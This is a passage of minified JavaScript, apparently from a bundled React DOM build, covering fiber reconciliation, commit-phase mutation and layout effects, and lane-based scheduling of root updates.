4:Ia(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;Ne(lo,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(Ne(Oe,Oe.current&1),t.flags|=128,null):(n&t.child.childLanes)!==0?js(e,t,n):(Ne(Oe,Oe.current&1),e=an(e,t,n),e!==null?e.sibling:null);Ne(Oe,Oe.current&1);break;case 19:if(r=(n&t.childLanes)!==0,(e.flags&128)!==0){if(r)return Ts(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),Ne(Oe,Oe.current),r)break;return null;case 22:case 23:return t.lanes=0,bs(e,t,n)}return an(e,t,n)}var Ps,ni,zs,Ls;Ps=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ni=function(){},zs=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Yn(Vt.current);var a=null;switch(n){case"input":o=Or(e,o),r=Or(e,r),a=[];break;case"select":o=I({},o,{value:void 0}),r=I({},r,{value:void 0}),a=[];break;case"textarea":o=Ar(e,o),r=Ar(e,r),a=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=J0)}qt(n,r);var i;n=null;for(v in o)if(!r.hasOwnProperty(v)&&o.hasOwnProperty(v)&&o[v]!=null)if(v==="style"){var u=o[v];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else v!=="dangerouslySetInnerHTML"&&v!=="children"&&v!=="suppressContentEditableWarning"&&v!=="suppressHydrationWarning"&&v!=="autoFocus"&&(x.hasOwnProperty(v)?a||(a=[]):(a=a||[]).push(v,null));for(v in r){var d=r[v];if(u=o?.[v],r.hasOwnProperty(v)&&d!==u&&(d!=null||u!=null))if(v==="style")if(u){for(i in u)!u.hasOwnProperty(i)||d&&d.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in d)d.hasOwnProperty(i)&&u[i]!==d[i]&&(n||(n={}),n[i]=d[i])}else n||(a||(a=[]),a.push(v,n)),n=d;else v==="dangerouslySetInnerHTML"?(d=d?d.__html:void 0,u=u?u.__html:void 0,d!=null&&u!==d&&(a=a||[]).push(v,d)):v==="children"?typeof d!="string"&&typeof d!="number"||(a=a||[]).push(v,""+d):v!=="suppressContentEditableWarning"&&v!=="suppressHydrationWarning"&&(x.hasOwnProperty(v)?(d!=null&&v==="onScroll"&&Pe("scroll",e),a||u===d||(a=[])):(a=a||[]).push(v,d))}n&&(a=a||[]).push("style",n);var v=a;(t.updateQueue=v)&&(t.flags|=4)}},Ls=function(e,t,n,r){n!==r&&(t.flags|=4)};function v0(e,t){if(!Ie)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function rt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Wc(e,t,n){var r=t.pendingProps;switch(Ca(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return rt(t),null;case 1:return mt(t.type)&&eo(),rt(t),null;case 3:return r=t.stateNode,Er(),ze(yt),ze(tt),Ma(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(ao(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,Mt!==null&&(pi(Mt),Mt=null))),ni(e,t),rt(t),null;case 5:Oa(t);var o=Yn(y0.current);if(n=t.type,e!==null&&t.stateNode!=null)zs(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(l(166));return rt(t),null}if(e=Yn(Vt.current),ao(t)){r=t.stateNode,n=t.type;var a=t.memoizedProps;switch(r[Wt]=t,r[u0]=a,e=(t.mode&1)!==0,n){case"dialog":Pe("cancel",r),Pe("close",r);break;case"iframe":case"object":case"embed":Pe("load",r);break;case"video":case"audio":for(o=0;o<i0.length;o++)Pe(i0[o],r);break;case"source":Pe("error",r);break;case"img":case"image":case"link":Pe("error",r),Pe("load",r);break;case"details":Pe("toggle",r);break;case"input":Rr(r,a),Pe("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!a.multiple},Pe("invalid",r);break;case"textarea":z0(r,a),Pe("invalid",r)}qt(n,a),o=null;for(var i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="children"?typeof u=="string"?r.textContent!==u&&(a.suppressHydrationWarning!==!0&&$0(r.textContent,u,e),o=["children",u]):typeof u=="number"&&r.textContent!==""+u&&(a.suppressHydrationWarning!==!0&&$0(r.textContent,u,e),o=["children",""+u]):x.hasOwnProperty(i)&&u!=null&&i==="onScroll"&&Pe("scroll",r)}switch(n){case"input":tr(r),P0(r,a,!0);break;case"textarea":tr(r),Fr(r);break;case"select":case"option":break;default:typeof a.onClick=="function"&&(r.onclick=J0)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Br(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[Wt]=t,e[u0]=r,Ps(e,t,!1,!1),t.stateNode=e;e:{switch(i=he(n,r),n){case"dialog":Pe("cancel",e),Pe("close",e),o=r;break;case"iframe":case"object":case"embed":Pe("load",e),o=r;break;case"video":case"audio":for(o=0;o<i0.length;o++)Pe(i0[o],e);o=r;break;case"source":Pe("error",e),o=r;break;case"img":case"image":case"link":Pe("error",e),Pe("load",e),o=r;break;case"details":Pe("toggle",e),o=r;break;case"input":Rr(e,r),o=Or(e,r),Pe("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=I({},r,{value:void 0}),Pe("invalid",e);break;case"textarea":z0(e,r),o=Ar(e,r),Pe("invalid",e);break;default:o=r}qt(n,o),u=o;for(a in u)if(u.hasOwnProperty(a)){var d=u[a];a==="style"?Wr(e,d):a==="dangerouslySetInnerHTML"?(d=d?d.__html:void 0,d!=null&&ar(e,d)):a==="children"?typeof d=="string"?(n!=="textarea"||d!=="")&&it(e,d):typeof d=="number"&&it(e,""+d):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(x.hasOwnProperty(a)?d!=null&&a==="onScroll"&&Pe("scroll",e):d!=null&&Se(e,a,d,i))}switch(n){case"input":tr(e),P0(e,r,!1);break;case"textarea":tr(e),Fr(e);break;case"option":r.value!=null&&e.setAttribute("value",""+ve(r.value));break;case"select":e.multiple=!!r.multiple,a=r.value,a!=null?un(e,!!r.multiple,a,!1):r.defaultValue!=null&&un(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=J0)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return rt(t),null;case 6:if(e&&t.stateNode!=null)Ls(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(l(166));if(n=Yn(y0.current),Yn(Vt.current),ao(t)){if(r=t.stateNode,n=t.memoizedProps,r[Wt]=t,(a=r.nodeValue!==n)&&(e=St,e!==null))switch(e.tag){case 3:$0(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&$0(r.nodeValue,n,(e.mode&1)!==0)}a&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Wt]=t,t.stateNode=r}return rt(t),null;case 13:if(ze(Oe),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Ie&&Ct!==null&&(t.mode&1)!==0&&(t.flags&128)===0)Ol(),wr(),t.flags|=98560,a=!1;else if(a=ao(t),r!==null&&r.dehydrated!==null){if(e===null){if(!a)throw Error(l(318));if(a=t.memoizedState,a=a!==null?a.dehydrated:null,!a)throw Error(l(317));a[Wt]=t}else wr(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4;rt(t),a=!1}else Mt!==null&&(pi(Mt),Mt=null),a=!0;if(!a)return t.flags&65536?t:null}return(t.flags&128)!==0?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,(t.mode&1)!==0&&(e===null||(Oe.current&1)!==0?Qe===0&&(Qe=3):hi())),t.updateQueue!==null&&(t.flags|=4),rt(t),null);case 4:return Er(),ni(e,t),e===null&&l0(t.stateNode.containerInfo),rt(t),null;case 10:return Pa(t.type._context),rt(t),null;case 17:return mt(t.type)&&eo(),rt(t),null;case 19:if(ze(Oe),a=t.memoizedState,a===null)return rt(t),null;if(r=(t.flags&128)!==0,i=a.rendering,i===null)if(r)v0(a,!1);else{if(Qe!==0||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(i=fo(e),i!==null){for(t.flags|=128,v0(a,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)a=n,e=r,a.flags&=14680066,i=a.alternate,i===null?(a.childLanes=0,a.lanes=e,a.child=null,a.subtreeFlags=0,a.memoizedProps=null,a.memoizedState=null,a.updateQueue=null,a.dependencies=null,a.stateNode=null):(a.childLanes=i.childLanes,a.lanes=i.lanes,a.child=i.child,a.subtreeFlags=0,a.deletions=null,a.memoizedProps=i.memoizedProps,a.memoizedState=i.memoizedState,a.updateQueue=i.updateQueue,a.type=i.type,e=i.dependencies,a.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Ne(Oe,Oe.current&1|2),t.child}e=e.sibling}a.tail!==null&&C()>Tr&&(t.flags|=128,r=!0,v0(a,!1),t.lanes=4194304)}else{if(!r)if(e=fo(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),v0(a,!0),a.tail===null&&a.tailMode==="hidden"&&!i.alternate&&!Ie)return rt(t),null}else 2*C()-a.renderingStartTime>Tr&&n!==1073741824&&(t.flags|=128,r=!0,v0(a,!1),t.lanes=4194304);a.isBackwards?(i.sibling=t.child,t.child=i):(n=a.last,n!==null?n.sibling=i:t.child=i,a.last=i)}return a.tail!==null?(t=a.tail,a.rendering=t,a.tail=t.sibling,a.renderingStartTime=C(),t.sibling=null,n=Oe.current,Ne(Oe,r?n&1|2:n&1),t):(rt(t),null);case 22:case 23:return mi(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&(t.mode&1)!==0?(Et&1073741824)!==0&&(rt(t),t.subtreeFlags&6&&(t.flags|=8192)):rt(t),null;case 24:return null;case 25:return null}throw Error(l(156,t.tag))}function Vc(e,t){switch(Ca(t),t.tag){case 1:return mt(t.type)&&eo(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Er(),ze(yt),ze(tt),Ma(),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 5:return Oa(t),null;case 13:if(ze(Oe),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(l(340));wr()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return ze(Oe),null;case 4:return Er(),null;case 10:return Pa(t.type._context),null;case 22:case 23:return mi(),null;case 24:return null;default:return null}}var wo=!1,ot=!1,Kc=typeof WeakSet=="function"?WeakSet:Set,F=null;function jr(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Ae(e,t,r)}else n.current=null}function ri(e,t,n){try{n()}catch(r){Ae(e,t,r)}}var Ds=!1;function Qc(e,t){if(ma=B0,e=dl(),la(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,a=r.focusNode;r=r.focusOffset;try{n.nodeType,a.nodeType}catch{n=null;break e}var i=0,u=-1,d=-1,v=0,E=0,j=e,S=null;t:for(;;){for(var R;j!==n||o!==0&&j.nodeType!==3||(u=i+o),j!==a||r!==0&&j.nodeType!==3||(d=i+r),j.nodeType===3&&(i+=j.nodeValue.length),(R=j.firstChild)!==null;)S=j,j=R;for(;;){if(j===e)break t;if(S===n&&++v===o&&(u=i),S===a&&++E===r&&(d=i),(R=j.nextSibling)!==null)break;j=S,S=j.parentNode}j=R}n=u===-1||d===-1?null:{start:u,end:d}}else n=null}n=n||{start:0,end:0}}else n=null;for(ha={focusedElem:e,selectionRange:n},B0=!1,F=t;F!==null;)if(t=F,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,F=e;else for(;F!==null;){t=F;try{var B=t.alternate;if((t.flags&1024)!==0)switch(t.tag){case 0:case 11:case 15:break;case 1:if(B!==null){var U=B.memoizedProps,Be=B.memoizedState,m=t.stateNode,f=m.getSnapshotBeforeUpdate(t.elementType===t.type?U:At(t.type,U),Be);m.__reactInternalSnapshotBeforeUpdate=f}break;case 3:var g=t.stateNode.containerInfo;g.nodeType===1?g.textContent="":g.nodeType===9&&g.documentElement&&g.removeChild(g.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(l(163))}}catch(z){Ae(t,t.return,z)}if(e=t.sibling,e!==null){e.return=t.return,F=e;break}F=t.return}return B=Ds,Ds=!1,B}function k0(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var a=o.destroy;o.destroy=void 0,a!==void 0&&ri(t,n,a)}o=o.next}while(o!==r)}}function bo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function oi(e){var t=e.ref;if(t!==null){var n=e.stateNode;e.tag,e=n,typeof t=="function"?t(e):t.current=e}}function Is(e){var t=e.alternate;t!==null&&(e.alternate=null,Is(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Wt],delete t[u0],delete t[ka],delete t[Nc],delete t[Tc])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Os(e){return e.tag===5||e.tag===3||e.tag===4}function Rs(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Os(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ai(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=J0));else if(r!==4&&(e=e.child,e!==null))for(ai(e,t,n),e=e.sibling;e!==null;)ai(e,t,n),e=e.sibling}function ii(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ii(e,t,n),e=e.sibling;e!==null;)ii(e,t,n),e=e.sibling}var Je=null,Ft=!1;function Nn(e,t,n){for(n=n.child;n!==null;)Ms(e,t,n),n=n.sibling}function Ms(e,t,n){if(je&&typeof je.onCommitFiberUnmount=="function")try{je.onCommitFiberUnmount(_e,n)}catch{}switch(n.tag){case 5:ot||jr(n,t);case 6:var r=Je,o=Ft;Je=null,Nn(e,t,n),Je=r,Ft=o,Je!==null&&(Ft?(e=Je,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):Je.removeChild(n.stateNode));break;case 18:Je!==null&&(Ft?(e=Je,n=n.stateNode,e.nodeType===8?va(e.parentNode,n):e.nodeType===1&&va(e,n),Jr(e)):va(Je,n.stateNode));break;case 4:r=Je,o=Ft,Je=n.stateNode.containerInfo,Ft=!0,Nn(e,t,n),Je=r,Ft=o;break;case 0:case 11:case 14:case 15:if(!ot&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var a=o,i=a.destroy;a=a.tag,i!==void 0&&((a&2)!==0||(a&4)!==0)&&ri(n,t,i),o=o.next}while(o!==r)}Nn(e,t,n);break;case 1:if(!ot&&(jr(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){Ae(n,t,u)}Nn(e,t,n);break;case 21:Nn(e,t,n);break;case 22:n.mode&1?(ot=(r=ot)||n.memoizedState!==null,Nn(e,t,n),ot=r):Nn(e,t,n);break;default:Nn(e,t,n)}}function As(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Kc),t.forEach(function(r){var o=td.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Bt(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var a=e,i=t,u=i;e:for(;u!==null;){switch(u.tag){case 5:Je=u.stateNode,Ft=!1;break e;case 3:Je=u.stateNode.containerInfo,Ft=!0;break e;case 4:Je=u.stateNode.containerInfo,Ft=!0;break e}u=u.return}if(Je===null)throw Error(l(160));Ms(a,i,o),Je=null,Ft=!1;var d=o.alternate;d!==null&&(d.return=null),o.return=null}catch(v){Ae(o,t,v)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Fs(t,e),t=t.sibling}function Fs(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Bt(t,e),Qt(e),r&4){try{k0(3,e,e.return),bo(3,e)}catch(U){Ae(e,e.return,U)}try{k0(5,e,e.return)}catch(U){Ae(e,e.return,U)}}break;case 1:Bt(t,e),Qt(e),r&512&&n!==null&&jr(n,n.return);break;case 5:if(Bt(t,e),Qt(e),r&512&&n!==null&&jr(n,n.return),e.flags&32){var o=e.stateNode;try{it(o,"")}catch(U){Ae(e,e.return,U)}}if(r&4&&(o=e.stateNode,o!=null)){var a=e.memoizedProps,i=n!==null?n.memoizedProps:a,u=e.type,d=e.updateQueue;if(e.updateQueue=null,d!==null)try{u==="input"&&a.type==="radio"&&a.name!=null&&T0(o,a),he(u,i);var v=he(u,a);for(i=0;i<d.length;i+=2){var E=d[i],j=d[i+1];E==="style"?Wr(o,j):E==="dangerouslySetInnerHTML"?ar(o,j):E==="children"?it(o,j):Se(o,E,j,v)}switch(u){case"input":rr(o,a);break;case"textarea":Gt(o,a);break;case"select":var S=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!a.multiple;var R=a.value;R!=null?un(o,!!a.multiple,R,!1):S!==!!a.multiple&&(a.defaultValue!=null?un(o,!!a.multiple,a.defaultValue,!0):un(o,!!a.multiple,a.multiple?[]:"",!1))}o[u0]=a}catch(U){Ae(e,e.return,U)}}break;case 6:if(Bt(t,e),Qt(e),r&4){if(e.stateNode===null)throw Error(l(162));o=e.stateNode,a=e.memoizedProps;try{o.nodeValue=a}catch(U){Ae(e,e.return,U)}}break;case 3:if(Bt(t,e),Qt(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Jr(t.containerInfo)}catch(U){Ae(e,e.return,U)}break;case 4:Bt(t,e),Qt(e);break;case 13:Bt(t,e),Qt(e),o=e.child,o.flags&8192&&(a=o.memoizedState!==null,o.stateNode.isHidden=a,!a||o.alternate!==null&&o.alternate.memoizedState!==null||(ui=C())),r&4&&As(e);break;case 22:if(E=n!==null&&n.memoizedState!==null,e.mode&1?(ot=(v=ot)||E,Bt(t,e),ot=v):Bt(t,e),Qt(e),r&8192){if(v=e.memoizedState!==null,(e.stateNode.isHidden=v)&&!E&&(e.mode&1)!==0)for(F=e,E=e.child;E!==null;){for(j=F=E;F!==null;){switch(S=F,R=S.child,S.tag){case 0:case 11:case 14:case 15:k0(4,S,S.return);break;case 1:jr(S,S.return);var B=S.stateNode;if(typeof B.componentWillUnmount=="function"){r=S,n=S.return;try{t=r,B.props=t.memoizedProps,B.state=t.memoizedState,B.componentWillUnmount()}catch(U){Ae(r,n,U)}}break;case 5:jr(S,S.return);break;case 22:if(S.memoizedState!==null){Us(j);continue}}R!==null?(R.return=S,F=R):Us(j)}E=E.sibling}e:for(E=null,j=e;;){if(j.tag===5){if(E===null){E=j;try{o=j.stateNode,v?(a=o.style,typeof a.setProperty=="function"?a.setProperty("display","none","important"):a.display="none"):(u=j.stateNode,d=j.memoizedProps.style,i=d!=null&&d.hasOwnProperty("display")?d.display:null,u.style.display=Ur("display",i))}catch(U){Ae(e,e.return,U)}}}else if(j.tag===6){if(E===null)try{j.stateNode.nodeValue=v?"":j.memoizedProps}catch(U){Ae(e,e.return,U)}}else if((j.tag!==22&&j.tag!==23||j.memoizedState===null||j===e)&&j.child!==null){j.child.return=j,j=j.child;continue}if(j===e)break e;for(;j.sibling===null;){if(j.return===null||j.return===e)break e;E===j&&(E=null),j=j.return}E===j&&(E=null),j.sibling.return=j.return,j=j.sibling}}break;case 19:Bt(t,e),Qt(e),r&4&&As(e);break;case 21:break;default:Bt(t,e),Qt(e)}}function Qt(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Os(n)){var r=n;break e}n=n.return}throw Error(l(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(it(o,""),r.flags&=-33);var a=Rs(e);ii(e,a,o);break;case 3:case 4:var i=r.stateNode.containerInfo,u=Rs(e);ai(e,u,i);break;default:throw Error(l(161))}}catch(d){Ae(e,e.return,d)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Gc(e,t,n){F=e,Bs(e)}function Bs(e,t,n){for(var r=(e.mode&1)!==0;F!==null;){var o=F,a=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||wo;if(!i){var u=o.alternate,d=u!==null&&u.memoizedState!==null||ot;u=wo;var v=ot;if(wo=i,(ot=d)&&!v)for(F=o;F!==null;)i=F,d=i.child,i.tag===22&&i.memoizedState!==null?Ws(o):d!==null?(d.return=i,F=d):Ws(o);for(;a!==null;)F=a,Bs(a),a=a.sibling;F=o,wo=u,ot=v}Hs(e)}else(o.subtreeFlags&8772)!==0&&a!==null?(a.return=o,F=a):Hs(e)}}function Hs(e){for(;F!==null;){var t=F;if((t.flags&8772)!==0){var n=t.alternate;try{if((t.flags&8772)!==0)switch(t.tag){case 0:case 11:case 15:ot||bo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ot)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:At(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var a=t.updateQueue;a!==null&&Ul(t,a,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Ul(t,i,n)}break;case 5:var u=t.stateNode;if(n===null&&t.flags&4){n=u;var d=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":d.autoFocus&&n.focus();break;case"img":d.src&&(n.src=d.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var v=t.alternate;if(v!==null){var E=v.memoizedState;if(E!==null){var j=E.dehydrated;j!==null&&Jr(j)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(l(163))}ot||t.flags&512&&oi(t)}catch(S){Ae(t,t.return,S)}}if(t===e){F=null;break}if(n=t.sibling,n!==null){n.return=t.return,F=n;break}F=t.return}}function Us(e){for(;F!==null;){var t=F;if(t===e){F=null;break}var n=t.sibling;if(n!==null){n.return=t.return,F=n;break}F=t.return}}function Ws(e){for(;F!==null;){var t=F;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{bo(4,t)}catch(d){Ae(t,n,d)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(d){Ae(t,o,d)}}var a=t.return;try{oi(t)}catch(d){Ae(t,a,d)}break;case 5:var i=t.return;try{oi(t)}catch(d){Ae(t,i,d)}}}catch(d){Ae(t,t.return,d)}if(t===e){F=null;break}var u=t.sibling;if(u!==null){u.return=t.return,F=u;break}F=t.return}}var Yc=Math.ceil,So=xe.ReactCurrentDispatcher,li=xe.ReactCurrentOwner,Pt=xe.ReactCurrentBatchConfig,me=0,Ye=null,He=null,Xe=0,Et=0,Nr=Sn(0),Qe=0,w0=null,Zn=0,Co=0,si=0,b0=null,gt=null,ui=0,Tr=1/0,ln=null,Eo=!1,ci=null,Tn=null,_o=!1,Pn=null,jo=0,S0=0,di=null,No=-1,To=0;function ut(){return(me&6)!==0?C():No!==-1?No:No=C()}function zn(e){return(e.mode&1)===0?1:(me&2)!==0&&Xe!==0?Xe&-Xe:zc.transition!==null?(To===0&&(To=Ri()),To):(e=we,e!==0||(e=window.event,e=e===void 0?16:Ki(e.type)),e)}function Ht(e,t,n,r){if(50<S0)throw S0=0,di=null,Error(l(185));Gr(e,n,r),((me&2)===0||e!==Ye)&&(e===Ye&&((me&2)===0&&(Co|=n),Qe===4&&Ln(e,Xe)),xt(e,r),n===1&&me===0&&(t.mode&1)===0&&(Tr=C()+500,no&&En()))}function xt(e,t){var n=e.callbackNode;zu(e,t);var r=M0(e,e===Ye?Xe:0);if(r===0)n!==null&&yn(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&yn(n),t===1)e.tag===0?Pc(Ks.bind(null,e)):Pl(Ks.bind(null,e)),_c(function(){(me&6)===0&&En()}),n=null;else{switch(Mi(r)){case 1:n=h;break;case 4:n=Q;break;case 16:n=O;break;case 536870912:n=ie;break;default:n=O}n=Xs(n,Vs.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Vs(e,t){if(No=-1,To=0,(me&6)!==0)throw Error(l(327));var n=e.callbackNode;if(Pr()&&e.callbackNode!==n)return null;var r=M0(e,e===Ye?Xe:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||t)t=Po(e,r);else{t=r;var o=me;me|=2;var a=Gs();(Ye!==e||Xe!==t)&&(ln=null,Tr=C()+500,Jn(e,t));do try{$c();break}catch(u){Qs(e,u)}while(!0);Ta(),So.current=a,me=o,He!==null?t=0:(Ye=null,Xe=0,t=Qe)}if(t!==0){if(t===2&&(o=Ko(e),o!==0&&(r=o,t=fi(e,o))),t===1)throw n=w0,Jn(e,0),Ln(e,r),xt(e,C()),n;if(t===6)Ln(e,r);else{if(o=e.current.alternate,(r&30)===0&&!qc(o)&&(t=Po(e,r),t===2&&(a=Ko(e),a!==0&&(r=a,t=fi(e,a))),t===1))throw n=w0,Jn(e,0),Ln(e,r),xt(e,C()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(l(345));case 2:Xn(e,gt,ln);break;case 3:if(Ln(e,r),(r&130023424)===r&&(t=ui+500-C(),10<t)){if(M0(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){ut(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=xa(Xn.bind(null,e,gt,ln),t);break}Xn(e,gt,ln);break;case 4:if(Ln(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-ye(r);a=1<<i,i=t[i],i>o&&(o=i),r&=~a}if(r=o,r=C()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Yc(r/1960))-r,10<r){e.timeoutHandle=xa(Xn.bind(null,e,gt,ln),r);break}Xn(e,gt,ln);break;case 5:Xn(e,gt,ln);break;default:throw Error(l(329))}}}return xt(e,C()),e.callbackNode===n?Vs.bind(null,e):null}function fi(e,t){var n=b0;return e.current.memoizedState.isDehydrated&&(Jn(e,t).flags|=256),e=Po(e,t),e!==2&&(t=gt,gt=n,t!==null&&pi(t)),e}function pi(e){gt===null?gt=e:gt.push.apply(gt,e)}function qc(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var 